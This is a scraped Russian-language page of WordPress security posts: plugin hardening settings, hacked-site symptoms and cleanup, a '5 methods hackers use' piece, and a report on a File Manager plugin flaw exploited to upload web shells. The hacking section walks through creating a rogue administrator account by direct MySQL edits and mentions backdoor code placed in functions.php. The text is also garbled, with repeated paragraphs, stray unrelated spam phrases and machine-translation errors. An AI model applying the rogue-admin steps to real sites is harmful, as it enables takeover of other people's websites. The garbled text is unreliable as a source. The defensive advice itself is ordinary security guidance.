Теперь посмотрите на (4). Здесь ищется ads.txt. Как вы знаете, это правила доступа к рекламной сети Google Adsense™. Поэтому данный IP мы блокировать не будем.

Переходим к модулю Local Brute Force Protection. Выставьте настройки, согласно следующего скрина:



Надеюсь, что ваш логин на вход в админку — не admin? Проверьте и поменяйте в настройках пользователя. Впрочем, дальше мы поднастроим так, чтобы входить только с e/mail. Это резко снизит эффектинвность брутфорса админки. С учетом того, что мы перенесли вход в новое место, которое не знают посторонние, брутфорс вам не особо грозит (в отличии от иных методов атаки).

Теперь подключим сетевую защиту. Для этого открываем модуль Network Brute Force Protection, получаем API, прописываем и активируем его. Этот метод защиты похож на методику определения спама Akismet — т.е. если какой то сайт пытались сломать с какого то IP, то он попадает в глобальную базу и если с этого IP попытаются получить доступ к вашему сайту, то он окажется заблокированным.

Переходим к следующему модулю «Тонкая подстройка системы«

Настраиваем модуль, согласно приведенному скрину.

Далее спускаемся чуть ниже и отключаем выполнение PHP в папке Upload. Ибо нечего там выполнять — там должны храниться изображения и/или документы, но никак не исполнимые файлы.

Переходим к последнему значимому блоку — Подстройка WordPress. Здесь включите следующие функции:

- Ссылка для Windows Live Writer

- Ссылка EditURI

- Спам комментарий

- Редактор файлов

- XML-RPC — поставьте в положение «Отключить XML-RPC»

- Множественные попытки авторизации запросом XML-RPC — в положение «Блокировать»

- Сообщения при неудачной попытке входа

- Отключает дополнительные пользовательские архивы

- Login with Email Address or Username — в положение «e/mail address only» — теперь авторизироваться можно будет только по e/mail.

Остальные модули настраивайте по своему усмотрению.

Все работы вы выполняете на свой страх и риск. Обязательно делайте бэкапы сайта.

26

Янв

2018

Посмотрите еще

- Правильный Sitemap.xml для сайта

- Пошаговый аудит контента

- 15 шагов по улучшению качества сайта

Комментарии

Если сайт WordPress взломан, что делать и как проверить?

Ваш сайт ведет себя странно, появился спам или вредоносная реклама?

Или, возможно, вы потеряли доступ к своему сайту WordPress? Или Google заблокировал ваш сайт и он более не доступен в поиске? Если Ваш сайт на WordPress взломан. Как проверить и что делать? Это уже хорошо, потому что Вы точно теперь знаете, что ваш сайт надо лечить и восстанавливать. Большинство владельцев зараженных сайтов даже и не догадываются, что сайт давно является источником вирусов и несет угрозу для каждого, кто его посетит. В мире насчитывается более 18 млн. зараженных сайтов и лишь 15-20% из них попадают в черный список Гугл и блокируются. Остальные продолжают свою работу.

Остальные продолжают свою работу.

Скорее всего Ваш сайт взломан.

Более того — наверняка это случилось очень давно, так как вирусы и вредоносные программы, попавшие на сайт часто долго дремлют и не показывают своей активности. Хакерам для своих целей и задач — нужно как можно больше одновременно зараженных сайтов. Несколько сайтов с вредоносным кодом не помогут хакерам проводить свои массовые атаки и распространять свой вирус далее по сети.

Да и если Гугл и другие браузеры уже отреагировали на ваш зараженный сайт путем блокировки его, это точный показатель, что заражение сайта произошло довольно давно, потому что поисковой системе нужно не мало времени, чтобы обнаружить вредоносный код на сайте. Хакеры могут здорово навредить вашему бизнесу в интернете, начиная от простой спам-рекламы до перенаправления ваших пользователей на другие небезопасные ресурсы.

После обнаружения чего, Гугл отправит Ваш сайт в черный список и заблокирует его показ в поиске. При переходе на сайт браузер будет блокировать вход, выдавая предупреждение об опасности, а провайдер хостинга вышлет вам предупреждение и ограничит доступ к сайту до полного удаления вредоносного кода. Даже если у вас подключен SSL сертификат и сайт работает через HTTS.

При переходе на сайт браузер будет блокировать вход, выдавая предупреждение об опасности, а провайдер хостинга вышлет вам предупреждение и ограничит доступ к сайту до полного удаления вредоносного кода. Даже если у вас подключен SSL сертификат и сайт работает через HTTS.

Что необходимо сделать чтобы вылечить свой сайт?

Первое — перестать нервничать) — Ваш сайт можно вылечить. Начнем с обычной, более точной проверки сайта на взлом и наличие вирусов.

Как проверить, что мой сайт взломан?

Начнем с признаков взлома сайта:

- — Появились всплывающие окна на сайте, которые не были созданы вами или вашей командой.

- — Ваш сайт перенаправляет пользователей на другой вам неизвестный сайт.

- — Спам-реклама на вашем веб-сайте с контентом для взрослых, наркотиками, азартными играми или другой любой незаконной деятельностью.

- — Ваш сайт ранжируется по ключевым словам спама в Google Analytics или другом инструменте аналитики.

- — Ваши посетители блокируются в браузере с предупреждением от Google: «Сайт содержит вредоносное ПО”

- — Вы получили электронное письмо от вашего веб-хостинга, что на вашем сайте присутствует вредоносный код.

Эти признаки указывают на взлом, хотя надо признаться, что иногда это бывает ложной тревогой. Поэтому обязательно необходимо убедится в этом и тщательно проверить сайт.

Хороший онлайн сканер автоматически показывает вредоносный код. Самый сложный и рискованный способ проверки сайта WordPress, — это сделать ручную проверку. Это опасно, потому что вы будете взаимодействовать с файлами и папками WordPress. Способы, как проверить взломан ли ваш сайт:

1. Сканирование вашего сайта с помощью сканера вредоносных программОдин вариантов сканеров — MalCare — сканер вредоносных программ.

- — Установить плагин безопасности MalCare на свой веб-сайт.

- — Затем в панели инструментов вашего сайта (в админке) выберите MalCare .

- — На странице MalCare введите URL-адрес веб-сайта и бесплатно запустите сканирование на наличие вредоносных программ. Если он обнаружит, что ваш сайт взломан, вы получите уведомление с количеством и месторасположением найденных зараженных файлов.

Поисковая консоль Google помогает отслеживать трафик и производительность вашего веб-сайта. Он также предупреждает вас, если обнаружит какие-либо проблемы безопасности на вашем сайте. Это означает, что если на вашем сайте есть вредоносная программа, консоль поиска обнаружит ее. Что нужно сделать:

- — Войдите в свою учетную запись Google Search Console .

- — В меню слева выберите пункт «Вопросы безопасности» .

- — Если ваш сайт взломан, вы увидите предупреждение о том, что на сайте обнаружено нежелательное программное обеспечение .

Очень важно: вам необходимо настроить консоль поиска Google, чтобы она могла обнаруживать проблемы с безопасностью. Для этого необходимо, если Вы еще не делали этого пройти этап подтверждения владения сайтом.

Очень важно: вам необходимо настроить консоль поиска Google, чтобы она могла обнаруживать проблемы с безопасностью. Для этого необходимо, если Вы еще не делали этого пройти этап подтверждения владения сайтом.

Вставьте адрес своего сайта (домен) WordPress в инструмент безопасного просмотра Google, и он покажет вам проблемы, обнаруженные на сайте, если такие есть. Инструмент довольно надежный, потому это от самого Google. Он проверит ваш сайт на наличие вредоносных программ и, обнаружив, сообщит вам об этом.

4. Проверьте предупреждения от провайдеров хостинга, поисковых систем и браузеров.Если ваш сайт WordPress взломан (и вы не знаете что делать и как проверить), вполне вероятно, что вы получили предупреждающие письма или уведомления от вашего хостинг-провайдера. Поисковые системы и интернет-браузеры, такие как Google, Yahoo и Bing, также будут отображать предупреждающие сообщения на вашем сайте и в результатах поиска, чтобы предупредить посетителей о том, что ваш сайт взломан. То есть Вы потеряете свои показатели в поисковой выдаче и ваш сайт может полностью исчезнуть на время с поиска Google.

То есть Вы потеряете свои показатели в поисковой выдаче и ваш сайт может полностью исчезнуть на время с поиска Google.

Хостинг-провайдеры обслуживают тысячи сайтов. Чтобы обеспечить безопасность своей платформы, они сканируют все веб-сайты, которые они размещают, на необходимость поиска возможных вредоносных действий. Один взломанный веб-сайт может негативно повлиять на другие веб-сайты на платформе хостинга и поставить под угрозу целый бизнес провайдера.

Поэтому, когда они обнаруживают взломанный веб-сайт, они немедленно приостанавливают учетную запись хостинга и выдают владельцу сайта уведомление об исправлении веб-сайта. Чтобы узнать, обнаружил ли ваш хостинг-провайдер взлом, проверьте свою электронную почту или уведомления на панели управления вашей учетной записью в кабинете провайдера в своей учетной записи.

Как и хостинг провайдеры, поисковые системы также регулярно сканируют сайты на наличие вредоносных программ. Обнаружив взломанный сайт, они заносят его в черный список и ограничивают пользователям просмотр сайта. Взломанные сайты подвергают своих пользователей риску, заставляют их загружать вредоносное программное обеспечение или делиться своей конфиденциальной информацией. Примерно так будет выглядеть страница в браузере для пользователя, который пытается открыть зараженный сайт.

Обнаружив взломанный сайт, они заносят его в черный список и ограничивают пользователям просмотр сайта. Взломанные сайты подвергают своих пользователей риску, заставляют их загружать вредоносное программное обеспечение или делиться своей конфиденциальной информацией. Примерно так будет выглядеть страница в браузере для пользователя, который пытается открыть зараженный сайт.

Чтобы узнать, находится ли ваш сайт в черном списке, вам нужно:

— откройте браузер в режиме инкогнито и откройте https://www.google.com/.

— затем поместите адрес своего сайта (домен) в поиск Google и нажмите Enter

— перейдите по любой ссылке, которую вы увидели в результатах поиска, которая ведет на одну из ваших страниц сайта. Не забудьте перед этим выйти из админ панели Вашего сайта.

- — Сайт содержит вредоносное ПО

- — Опасность фишинговой атаки

- — Вы посещаете фишинговый сайт

Если сайт в черном списке — это верный признак взломанного сайта.

Как и веб-хостинг поисковые системы, интернет-браузеры также заинтересованы в защите своих пользователей. Если они обнаруживают взломанный сайт, они пытаются запретить пользователям посещать сайт. Они делают это, отображая предупреждения в результатах поиска. Например, в Google Chrome вы увидите такое предупреждение: «Этот сайт возможно был взломан» или «Этот сайт может нанести вред вашему компьютеру»

5. Вручную изучить зараженные файлы (опасно)Когда хакеры проникают на ваш сайт, они вносят изменения на вашем сайте. Чаще всего они пытаются сделать это так, чтобы не быть обнаруженными, чтобы они могли и далее продолжать использовать ресурсы вашего сайта в течение длительного времени. Они прячут вредоносные программы в местах, где вы вряд ли сможете их найти, таких как критические файлы WordPress, с которыми обычно никто не хочет возиться. Если ваш сайт взломан, есть большая вероятность, что хакер спрятал вредоносное ПО в таких файлах. Их изучение поможет вам выяснить, действительно ли ваш сайт взломан.

Их изучение поможет вам выяснить, действительно ли ваш сайт взломан.

Но будьте осторожны. Обработка важных файлов WordPress — дело рискованное. Одна ошибка может сломать весь ваш сайт, поэтому сохраните резервную копию сайта перед этим (часто такая возможность есть в вашем личном кабинете хостинга). Мы рекомендуем вам пропустить этот метод, если вы не разработчик или не разбираетесь во внутренней работе CMS WordPress.

Какие файлы и папки требуют особого внимания:

— папка плагинов и тем

— htaccess

— wp-config

Откройте эти файлы и найдите ключевые слова в них, такие как, например «eval» или «base64_decode», они часто являются частью вредоносного ПО.

Как исправить взломанный сайт

Теперь, когда вы обнаружили, что ваш сайт взломан, его необходимо почистить и вылечить. Чем дольше ваш сайт будет взломан, тем больше будет ущерб.

Существуют различные способы очистки вашего сайта, однако мы рассмотрели только самый эффективный способ — использование плагина безопасности для CMS WordPress. Это один из самых простых и надежных способов для обычного пользователя.

Это один из самых простых и надежных способов для обычного пользователя.

Один из плагинов — удаление вредоносных программ MalCare, способный очистить сайт от вирусов за 5 минут.

Что нужно сделать:

— просканировать сайт на наличие вирусов или вредоносного кода. Плагин сделает это автоматически перед установкой.

— после найдите кнопку “Автоочистка”

— после обновления MalCare немедленно начнет чистку вашего сайта.

Очистка вашего сайта — это всего лишь половина работы. После вам необходимо выявить и устранить уязвимости, которые позволили хакерам взломать ваш сайт и заразить его. А поиск уязвимостей часто лучше доверить профессионалам в кибербезопасности, так как обычному пользователю будет просто недостаточно навыков и знаний для этого. Например заказать услугу круглосуточной защиты сайта от Datami.ua

Существует два распространенных типа уязвимостей, которые вызывают взлом.

Первый — это уязвимые плагины и темы, слабые учетные данные .

Что нужно сделать: обновить или удалить уязвимые плагины и темы. Устаревшие плагины и темы могут быть уязвимы и могут быть использованы для проникновения на ваш сайт. Поэтому мы рекомендуем вам обновить все устаревшее программное обеспечение, которое включает в себя не только плагины и темы, но и целое ядро WordPress . Если вы используете пиратские темы и плагины (обычно взломанные кем-то когда-то и непонятно где), мы настоятельно рекомендуем деактивировать и удалить их со своего веб-сайта.

Пиратское программное обеспечение обычно заражено вредоносным ПО, которое при установке на веб-сайте WordPress позволяет хакерам получить доступ к вашему сайту.

Второй: используйте надежное имя пользователя и пароль

Один из самых распространенных методов взлома веб-сайтов хакерами — это атаки методом «грубой силы» . В этом типе атаки они используют ботов, чтобы попытаться угадать правильную комбинацию имен пользователей и паролей, чтобы получить доступ к вашему сайту. Сайты с легко угадываемыми именами пользователей (например, admin, John, user и т. Д.) И паролями (например, password123, admin1234, user1234) легко взломать за несколько минут.

Сайты с легко угадываемыми именами пользователей (например, admin, John, user и т. Д.) И паролями (например, password123, admin1234, user1234) легко взломать за несколько минут.

Если ваш веб-сайт занесен в черный список, вы должны сообщить Google, что вы очистили свой веб-сайт, чтобы они могли приступить к удалению из черного списка. Вам нужно будет отправить сайт на проверку и наше руководство по удалению черного списка Google , который поможет вам в этом.

И если ваш сайт приостановлен, вам нужно будет связаться с вашим хостинг-провайдером и сообщить им, что вы очистили свой сайт. Они проверят, так ли это на самом деле.

После того, как вы предприняли все вышеперечисленные шаги по исправлению вашего сайта, осталось сделать только одну очень важную вещь. Вы должны убедиться, что ваш сайт никогда более не будет взломан.

Защитите свой сайт от взлома

Чтобы защитить сайт WordPress от будущих попыток взлома, мы настоятельно рекомендуем вам установить плагин безопасности WordPress, который выполняет 3 основных задачи: сканирование, очистка и защита веб-сайта. Если вы установите плагин безопасности на свой сайт, он будет сканировать ваш сайт каждый день и очищать его. Если ваш сайт взломан — принимать меры для защиты вашего сайта от попыток взлома в будущем. Вы можете выбрать плагин безопасности сайта из нашего списка из лучших WordPress плагин безопасности.

Если вы установите плагин безопасности на свой сайт, он будет сканировать ваш сайт каждый день и очищать его. Если ваш сайт взломан — принимать меры для защиты вашего сайта от попыток взлома в будущем. Вы можете выбрать плагин безопасности сайта из нашего списка из лучших WordPress плагин безопасности.

Со временем каждая тема или плагин получают уязвимости WordPress . Чтобы исправить это, разработчики быстро выпускают новые обновления, чтобы устранить уязвимости. Поэтому своевременное обновления крайне важно для безопасности сайта. Узнайте, как безопасно обновить ваш сайт .

Скачивать темы и плагины только с доверенных сайтовМногие используют пиратские темы и плагины. Потому что это бесплатно, но в конце концов это будет дороже.

Большинство пиратских плагинов или тем содержат вредоносные программы. Поэтому, когда вы устанавливаете и активируете пиратское программное обеспечение на своем веб-сайте, вредоносное ПО также активируется вместе с ним. Вредоносный код действует как бэкдор, который дает хакерам доступ к вашему сайту. Более того, пиратское (взломанное) программное обеспечение для WordPress не получает обновлений от разработчиков. Когда в программном обеспечении обнаруживается уязвимость, без его обновления невозможно исправить программное обеспечение. А ПО не обновляется. Лучше всего избегать использования пиратских тем WordPress и плагинов на вашем сайте. Используйте плагины и темы только с официального сайта WordPress или надежных торговых площадок, таких как ThemeForest, CodeCanyon, Evanto и др.

Вредоносный код действует как бэкдор, который дает хакерам доступ к вашему сайту. Более того, пиратское (взломанное) программное обеспечение для WordPress не получает обновлений от разработчиков. Когда в программном обеспечении обнаруживается уязвимость, без его обновления невозможно исправить программное обеспечение. А ПО не обновляется. Лучше всего избегать использования пиратских тем WordPress и плагинов на вашем сайте. Используйте плагины и темы только с официального сайта WordPress или надежных торговых площадок, таких как ThemeForest, CodeCanyon, Evanto и др.

- Дополнительная внутренняя защита сайта

WordPress рекомендует принять определенные меры для усиления безопасности вашего сайта. Для реализации этих мер вам необходимо иметь технические знания для работы с WordPress. Работа со взломанным сайтом — это дорого, долго и очень затратно по времени. Важно обеспечить меры безопасности на вашем сайте до того, как его могут взломать. Один из лучших способов сделать это — подключить круглосуточную защиту сайта от всех возможных угроз.

Он сканирует ваш сайт ежедневно и предупреждает вас, когда обнаруживает подозрительные действия на вашем сайте.

Он сканирует ваш сайт ежедневно и предупреждает вас, когда обнаруживает подозрительные действия на вашем сайте. - Ваш Datami.ua.

5 МЕТОДОВ, КОТОРЫЕ ХАКЕРЫ ИСПОЛЬЗУЮТ ДЛЯ ВЗЛОМА САЙТА WORDPRESS

5 методов, которые хакеры используют для взлома сайта WordPress ***

Оставьте ответ

Есть много способов, которыми хакеры могут повлиять на любой бизнес, например, кража личных данных, контроль вашего компьютера, принудительное закрытие вашего сайта и т. Д. Безопасность веб-приложений в глобальном масштабе и в Индии всегда существует, как и раньше, но хакеры получают опыт в целом новый уровень, позволяющий им взломать любой веб-сайт и, следовательно, разрушить их бизнес. Теперь мы могли только представить, как владельцы бизнеса ненавидят попадать в такую непростую ситуацию. Для крупного бизнеса, у которого есть команда веб-безопасности, проблема может быть решена с помощью эффективной командной работы, но для малого бизнеса, имеющего сайты WordPress, решение сводится к вам.

**

Как это влияет на сайты WordPress? **

Основным фактом является то, что многие малые, средние и даже крупные компании используют WordPress для создания своих веб-сайтов. Это дает хакерам возможность взломать любой бизнес, взломав их сайты WordPress. Более того, существует множество способов взлома сайта WordPress, поэтому нет единственного способа предотвратить их взлом. Судя по данным опроса, проведенного еще в 2012 году, около 40 процентов сайтов WordPress подвержены взлому, что составляет почти 170 000 пользователей. К настоящему времени это число, несомненно, увеличилось в разы. По этой причине пользователи WordPress должны знать об общих методах, используемых для взлома сайтов WordPress, потому что только когда вы изучите эти методы, вы сможете найти способы противодействия им. Вот 5 методов о том, как взломать сайт WordPress?

где купить решетку

1. Использование MySQL

Хакеры используют этот метод для создания новой учетной записи или изменения пароля любого существующего пользователя на веб-сайте. Все, что им нужно, — это доступ к cPanel или прямой доступ MySQL к базе данных веб-сайта. Самый частый случай — смена пароля существующего пользователя. Хакеры входят в систему через cPanel, где слева они получают список таблиц и баз данных. Они ищут таблицу с окончанием _users. Чтобы найти правильную таблицу, нужно приложить немало усилий. Как только он будет найден, он должен содержать конкретного пользователя, которого хакеры хотят отредактировать. Как только пользователь найден, он может легко изменить пароль, который сохраняется в поле user_pass. Они меняют пароль путем хеширования при реализации алгоритма MD5. Просто откройте генератор MD5, введите пароль по вашему выбору и нажмите хэш. Затем исходный пароль заменяется сгенерированной строкой.

Все, что им нужно, — это доступ к cPanel или прямой доступ MySQL к базе данных веб-сайта. Самый частый случай — смена пароля существующего пользователя. Хакеры входят в систему через cPanel, где слева они получают список таблиц и баз данных. Они ищут таблицу с окончанием _users. Чтобы найти правильную таблицу, нужно приложить немало усилий. Как только он будет найден, он должен содержать конкретного пользователя, которого хакеры хотят отредактировать. Как только пользователь найден, он может легко изменить пароль, который сохраняется в поле user_pass. Они меняют пароль путем хеширования при реализации алгоритма MD5. Просто откройте генератор MD5, введите пароль по вашему выбору и нажмите хэш. Затем исходный пароль заменяется сгенерированной строкой.

расширение chrome войти на сайт

В случае создания нового пользователя хакеру придется столкнуться с некоторыми сложностями, но все они будут решены в течение минуты. Им просто нужно перейти к созданию новой опции записи в таблице пользователей и заполнить такие поля, как user_pas, user_login, user_email и т. Д. Остальные поля не являются обязательными и, следовательно, могут оставаться пустыми. После сохранения новой записи MySQL сгенерирует уникальный идентификатор, который фактически является числом в поле идентификатора. Это число необходимо иметь в виду. Теперь они переходят в таблицу usermeta с тем же префиксом, что и в предыдущей таблице. Необходимо создать две новые записи. Затем необходимо установить user_id в качестве уникального идентификатора, который был сгенерирован ранее. Для первой записи meta_key устанавливается на wpct_user_level, а затем устанавливается значение 10. В случае второй записи один meta_key должен быть установлен на wpct_capabilities с meta_value a: 1: {s: 13: administrator; b : 1;}. Затем просто сохраните его, и все готово.

Д. Остальные поля не являются обязательными и, следовательно, могут оставаться пустыми. После сохранения новой записи MySQL сгенерирует уникальный идентификатор, который фактически является числом в поле идентификатора. Это число необходимо иметь в виду. Теперь они переходят в таблицу usermeta с тем же префиксом, что и в предыдущей таблице. Необходимо создать две новые записи. Затем необходимо установить user_id в качестве уникального идентификатора, который был сгенерирован ранее. Для первой записи meta_key устанавливается на wpct_user_level, а затем устанавливается значение 10. В случае второй записи один meta_key должен быть установлен на wpct_capabilities с meta_value a: 1: {s: 13: administrator; b : 1;}. Затем просто сохраните его, и все готово.





2. functions.php

Есть два способа подойти к этому: во-первых, отредактировав файл funtions.php через cPanel, а во-вторых, используя для этого FTP-клиент. Используя cPanel, хакеры открывают файловый менеджер и находят папку с активной темой. Оттуда он должен перейти в папку public_html / wp_content / themes и найти тему. Затем все, что ему нужно сделать, это открыть его папку и отредактировать functions.php. Затем код должен быть добавлен перед закрывающим тегом, и взлом завершен. Не забудьте также изменить пароль. После создания новой учетной записи хакеры удалят код из файла functions.php.

Оттуда он должен перейти в папку public_html / wp_content / themes и найти тему. Затем все, что ему нужно сделать, это открыть его папку и отредактировать functions.php. Затем код должен быть добавлен перед закрывающим тегом, и взлом завершен. Не забудьте также изменить пароль. После создания новой учетной записи хакеры удалят код из файла functions.php.

Вы можете узнать, как этот метод и некоторые другие методы взлома веб-сайта WordPress используются на HiTechThreats.com .

мега меню начальной загрузки 4

3. Другие методы взлома

Когда вы знаете пароль cPanel, MySQL или FTP, тогда будет доказано, что у вас есть законный доступ к серверу и, следовательно, вы также можете получить доступ к установкам WordPress. Когда у вас есть одна из этих учетных записей, она бесполезна для хакеров.

4. Создание бэкдора

Когда хакеры обнаруживают, что входная дверь закрыта, они пытаются получить доступ через черный ход. Это действительно похоже на злонамеренный способ использования кода для входа на сайт и управления им, но иногда даже владельцы сайтов используют этот метод для управления своим сайтом. Бывают случаи, когда входная дверь не будет открыта для хакеров, чтобы получить доступ к вашему сайту WordPress, но тогда бэкдор может быть уязвим, и хакеры попытаются получить к нему доступ напрямую. Обычно это происходит, когда за вашей средой WordPress спрятан фрагмент кода, а затем хакеры могут получить доступ к сайту WordPress с правами администратора. Эту информацию можно удалить, а резервные копии можно восстановить тысячу раз, но чаще всего владелец ничего не знает о входах через бэкдор.

Это действительно похоже на злонамеренный способ использования кода для входа на сайт и управления им, но иногда даже владельцы сайтов используют этот метод для управления своим сайтом. Бывают случаи, когда входная дверь не будет открыта для хакеров, чтобы получить доступ к вашему сайту WordPress, но тогда бэкдор может быть уязвим, и хакеры попытаются получить к нему доступ напрямую. Обычно это происходит, когда за вашей средой WordPress спрятан фрагмент кода, а затем хакеры могут получить доступ к сайту WordPress с правами администратора. Эту информацию можно удалить, а резервные копии можно восстановить тысячу раз, но чаще всего владелец ничего не знает о входах через бэкдор.



5. Создание новых пользователей через FTP.

Когда HTTP станет недоступным для хакеров, они попытаются получить доступ к FTP-серверу и создать новые права администратора. Чтобы создать учетную запись вне среды администратора WordPress, хакерам нужен только FTP-доступ к сайту. Как администратор, он будет иметь всю необходимую информацию для входа на сервер и, следовательно, для создания новых учетных записей пользователей путем создания новой функции с использованием вашей темы.

#wp #wordpress #website #security #hack

Взлом WordPress. Атаки хакеров 2020 новые данные от xakep.ru

По информации от xakep.ru в плагине File Manager, которым пользуются более 700 000 ресурсов на базе WordPress, обнаружена опасная уязвимость, которая позволяет выполнять команды и вредоносные скрипты на уязвимых сайтах. Спустя всего несколько часов после раскрытия информации о баге эксперты из таиландской компании NinTechNet сообщили о первых атаках на эту уязвимость.

Суть проблемы заключается в том, что плагин содержит дополнительный файловый менеджер, известный как elFinder — это библиотека с открытым исходным кодом, которая обеспечивает работу основных функций плагина, а также предоставляет пользовательский интерфейс. Уязвимость возникает из-за того, как реализована имплементация elFinder в данном случае.

Так, в File Manager расширение файла библиотеки connector.minimal.php.dist изменено на .php, чтобы его можно было запускать напрямую, даже если файл connector не используется самим файловым менеджером. В такие библиотеки часто включены файлы примеров, которые не предназначены для использования прямо «из коробки», без настройки управления доступом. В итоге данный файл не имеет прямых ограничений доступа, а значит, к нему может получить доступ кто угодно.

В такие библиотеки часто включены файлы примеров, которые не предназначены для использования прямо «из коробки», без настройки управления доступом. В итоге данный файл не имеет прямых ограничений доступа, а значит, к нему может получить доступ кто угодно.

Исследователи NinTechNet пишут, что злоумышленники используют эксплоит для загрузки на сайты файлов изображений, в которых скрытых веб-шеллы. В итоге атакующие могут использовать удобный интерфейс, который позволяет им запускать команды в каталоге plugins/wp-file-manager/lib/files/, где находится плагин File Manager. И хотя проблема не позволяет хакерам выполнять команды вне названного каталога, атакующие могут нанести немалый ущерб, загрузив на уязвимый сайт скрипты, которые способны выполнять действия в других частях уязвимого ресурса.

Не пропустите нашу новую публикацию, она поможет вам глубже изучить вопрос безопасности: Разбираемся, движок WordPress безопасен или нет?

По данным NinTechNet, в настоящее время хакеры используют баг для загрузки на сайты скрипта hardfork. php, а затем применяют его инъекций кода в скрипты /wp-admin/admin-ajax.php и /wp-includes/user.php. При этом отмечается, что злоумышленники стремятся защитить уязвимый файл паролем (connector.minimal.php), чтобы другие хак-группы не могли воспользоваться уязвимостью на уже зараженных сайтах.

php, а затем применяют его инъекций кода в скрипты /wp-admin/admin-ajax.php и /wp-includes/user.php. При этом отмечается, что злоумышленники стремятся защитить уязвимый файл паролем (connector.minimal.php), чтобы другие хак-группы не могли воспользоваться уязвимостью на уже зараженных сайтах.

